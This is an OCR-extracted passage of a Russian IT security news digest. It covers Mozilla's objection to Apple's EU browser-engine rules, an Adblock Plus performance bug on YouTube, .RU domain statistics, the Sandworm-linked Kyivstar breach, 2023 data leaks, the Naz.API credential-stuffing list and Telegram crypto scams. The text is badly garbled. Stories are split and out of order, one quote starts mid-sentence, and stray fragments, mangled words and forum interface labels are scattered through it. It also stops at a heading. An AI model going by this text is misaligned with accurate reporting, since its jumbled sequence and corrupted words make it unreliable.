#### MOZILLA КРИТИКУЕТ ИЗМЕНЕНИЯ В ПРАВИЛАХ APPLE ДЛЯ EC



В прошлом году Google активно [препятствовала](https://xakep.ru/2023/05/11/youtube-adblockers/) [работе](https://xakep.ru/2023/06/30/youtube-new-experiment/) блокировщиков рекламы на YouTube, в том числе добавив пятисекундную задержку при пер‐ воначальной загрузке сайта для пользователей с такими расширениями. В итоге пользователи поспешили обвинить компанию в происходящем, решив, что теперь Google умышленно замедлила буферизацию видео для пользователей с блокировщиками.

Кроме того, на GitHub Adblock Plus появился баг-репорт, посвященный «проблемам с производительностью», которые возникли в версии 3.22 и дол‐ жны быть исправлены в версии 3.22.1. Предполагается, что проблемы свя‐ заны с версией 1.1.1 движка расширений, представленной в версии Adblock 5.17 и Adblock Plus 3.22.

При этом разработчики расширений [писали](https://blog.adblockplus.org/releases/adblock-plus-322-for-chrome-firefox-microsoft-edge-and-opera#Comment:~:text=that%20you%20do.-,Reply%20from%20Thomas%20Greiner%3A,-Thanks%20for%20spotting), что пока им не удается самостоятельно воспроизвести проблему, и просили пользователей предос‐ тавить обратную связь, чтобы определить корни возникновения этого бага.

Координационный центр доменов .RU/.РФ подвел итоги 2023 года для российских националь‐ ных доменов. За прошедший год рунет вырос на 506 024 домена (на 10,3% больше, чем в 2022 году) и вернулся на 5-E MECTO в мировом рейтинге страновых доменов.

По данным на конец декабря, в зоне .RU насчитывалось 5 439 137 доменов, из которых <mark>85%</mark> были зарегистрированы российскими гражданами и организациями. Всего в прошлом году в зоне .RU было зарегистрировано 1709 718 новых доменов.

В кириллическом домене .РФ к концу прошлого года насчитывалось 768 883 доменных имени, за год домен вырос на  $92\,769$  доменных имен, или  $13,\!7\%$ .

ложенным Apple планом ограничить недавно анонсированный BrowserEngineKit приложениями, предназначенными для ЕС. Это приведет к тому, что незави‐ симый браузер, такой как Firefox, будет вынужден создавать и поддерживать две отдельные имплементации. И это бремя придется нести вовсе не Apple. Предложения Apple не дают потребителям реальную возможность выбора, поскольку создание конкурентоспособных альтернатив Safari для других раз‐ работчиков становится максимально болезненным. Это еще один пример того, как Apple создает барьеры для предотвращения реальной конкуренции среди браузеров для iOS», — рассказывает представитель Mozilla Дамиано Де Монте (Damiano DeMonte).

# АТАКА НА KYIVSTAR

**ЧЯІТЧ** БЯЕАСИ.

Reuters сообщило, что декабрьскую атаку на крупнейшего украинского опе‐ ратора мобильной связи Kyivstar предварял взлом систем телекоммуника‐ ционной компании. Считается, что хакеры из группы «Солнцепек» (которую связывают с [Sandworm](https://xakep.ru/2020/10/20/sandworm-charges/)) проникли в системы Kyivstar еще в мае 2023 года.

**infected(in** 

ot N

**SS62 ONLINE** 

**BREACH** 

Напомним, что атака на Kyivstar произошла в середине декабря 2023 года. Из‑за этого инцидента у оператора, чья абонентская база насчитывает более 24 миллионов человек, возникли серьезные проблемы в работе, а мил‐ лионы пользователей мобильной связи и интернета столкнулись с различны‐ ми сбоями и даже полным отсутствием связи.

Вскоре ответственность за эту атаку взяла на себя русскоязычная хакгруп‐ па «Солнцепек», которая заявила в своем Telegram-канале, что атаковала Kyivstar потому, что оператор «обеспечивает связью ВСУ, а также государс‐ твенные органы и силовые структуры Украины». При этом хакеры утверждали, что им удалось уничтожить «10 тысяч компьютеров, более 4 тысяч серверов, все системы облачного хранения данных и резервного копирования».

Как теперь сообщили СМИ, глава управления кибербезопасности Службы безопасности Украины (СБУ) Илья Витюк рассказал, что хакеры проникли в сеть Kyivstar еще в мае 2023 года (или даже раньше) и больше полугода готовились к атаке.

*« «На данный момент мы можем с уверенностью сказать, что они находились в системе как минимум с мая 2023 года. Не могу сейчас сказать, с какого времени они получили... полный доступ. Вероятно, как минимум с ноября», — говорит Витюк.*

*»* По его словам, в результате атаки оказались «уничтожены» тысячи виртуаль‐ ных серверов и ПК, и Витюк назвал этот инцидент примером разрушительной кибератаки, которая «полностью разрушила ядро оператора связи». Стоит отметить, что ранее в компании называли фейком сообщения о том, что ата‐ кующим удалось уничтожить ее компьютеры и серверы.

По оценкам СБУ, у хакеров была возможность похитить личную информа‐ цию пользователей, определить местонахождение конкретных устройств, перехватывать SMS-сообщения и, вероятно, «угонять» Telegram-аккаунты, учитывая тот уровень доступа, который они получили.

Представители Kyivstar, который уже вернулся к нормальной работе, заяв‐ ляют, что компания тесно сотрудничает с правоохранительными органами в расследовании случившегося, подчеркивая, что следов «утечки персональ‐ ных и абонентских данных не выявлено».

#### УТЕЧКИ ДАННЫХ В 2023 ГОДУ

Аналитики сервиса по разведке уязвимостей и утечек данных DLBI подсчитали, что в 2023 году утечек данных российских пользователей произошло больше, однако они стали мельче. Изу‐ ченные данные были выставлены на продажу в даркнете, опубликованы на закрытых форумах и в Telegram-каналах, а также попадали в свободный доступ.

Число инцидентов незначительно превысило результат 2022 года, когда произошло более 270 утечек.









Пользователи Adblock и Adblock Plus массово жалуются на проблемы с про‐ изводительностью YouTube. Сначала пользователи решили, что Google использует какую‑то новую тактику для борьбы с блокировщиками рекламы, но оказалось, что проблемы возникли из‑за ошибки в самом расширении.

В январе производительность YouTube при включении блокировщика рек‐ ламы заметно ухудшилась, видео попросту не успевают подгружаться с необ‐ ходимой для просмотра скоростью, то и дело подвисая. При этом отключение блокировщика рекламы сразу же повышает производительность.

Пользователи сообщают, что при включенном блокировщике возникают и другие странные проблемы. Например, из‑за «лагов» не работает полноэк‐ ранный режим, не загружаются комментарии, а иногда Chrome вообще перестает загружать другие страницы, пока открыт YouTube, то есть страдает производительность всей ОС.

Однако вскоре разработчик uBlock Origin Рэймонд Хилл (Raymond Hill) объяснил в X, что проблемы вызваны не действиями Google, а самими рас‐ ширениями семейства Adblock и проявляются не только на YouTube, но и на других сайтах, особенно если страницы динамически обновляются.

При этом простого отключения Adblock Plus или Adblock будет недостаточ‐ но для устранения проблем. Хилл пишет, что сначала нужно несколько раз перезагрузить страницу или открыть ее в новой вкладке, чтобы расширение полностью отключилось.

#### РУНЕТ ВЫРОС НА **506 024** ДОМЕНА

## ОБНАРУЖЕН СПИСОК NAZ.API





На одном из популярных хакфорумов был обнаружен список для атак credential stuffing, содержащий около миллиарда строк ворванных данных, включая 71 миллион уникальных адресов электронной почты, сообщил ИБ-исследователь Трой Хант (Troy Hunt), который руководит сервисом оповещения об утечках Have I Been Pwned.



Пост на хакерском форуме

Joined:

Reputation:

**Jul 2023** 

 $\Omega$  Find

Расследование показало, что список, носящий имя Naz.API, имеет размер 104 Гбайт и состоит из 319 файлов, содержащих адреса электронной почты и связанные с ними пароли, а также информацию о сайтах, на которых они использовались. Судя по всему, суммарно в Naz.API содержится более миллиарда строк ворванных учетных данных.

Хант обнаружил, что около трети email-адресов из списка Naz.API ранее не фигурировали в базе НІВР, то есть они не были частью известных дампов и утечек данных. Эксперт полагает, что причина этого проста: данные в Naz.API в основном взяты из логов стилеров. Также он отмечает, что часть информации была получена из OSINT-инструмента и поисковика по утечкам данных Illicit Services.

Проверяя достоверность данных, эксперт выяснил, что адреса электронной почты, как и аккаунты, с которыми они связаны, подлинные. Однако он считает, что пароли в списке, скорее всего, содержатся старые. Так, несколько подписчиков HIBP подтвердили, что указанные пароли для их email-адресов использовались в прошлом. Сам Хант тоже нашел в списке один из своих старых паролей, которым пользовался в 2011 году.

В «Этот массив данных состоит не только из логов стилеров, он также содержит классические пары логинов и паролей для credential stuffing'a. На самом деле самый большой файл в коллекции именно 312 такой МИЛЛИОНОВ строк адресов электронной ПОЧТЫ и паролей», – пишет Хант.

Naz.API довольно давно циркулирует в узких кругах, но широкую известность этот набор данных получил после того, как был использован для создания упомянутой OSINT-платформы Illicit Services.



Этот сервис позволял посетителям искать в БД украденную информацию, включая имена, номера телефонов, адреса электронной почты и другие личные данные. Он использовал данные из разных источников, но одним из крупнейших источников был именно Naz.API, который тогда распространялся в частном порядке среди небольшой группы людей.

**Illicit Services** 

Хотя в своем блоге Хант сообщил, что Illicit Services закрылся, это не совсем так. Сервис действительно был закрыт в июле 2023 года из-за опасений, что его используют для доксинга и атак на подмену SIM-карт. Однако в сентябре прошлого года он заработал снова.

#### **40%** ПУБЛИКАЦИЙ О КРИПТОВАЛЮТЕ В TELEGRAM ПИШУТ МОШЕННИКИ

Специалисты Angara Security изучили публикации на тему криптовалюты в открытых Telegramканалах. В общей сложности было выявлено около 22 ТЫСЯЧ материалов, связанных с криптовалютами, из которых почти 9 ТЫСЯЧ были отмечены как подозрительные и впоследствии удалены.

Для привлечения пользователей мощенники использовали агрессивные названия для своих Telegram-каналов: «ЗАРАБОТОК **CENYAC» «ПУТЬ** <mark>YCTIEXY» «Финансовая</mark> СИМОСТЬ» «УМНЫЕ ИНВЕСТИЦИИ» «КРИПТО ФЕРМА», «КРИПТО БАБОС», «ОФИЦИА



## В ПИРАТСКОМ COOTE

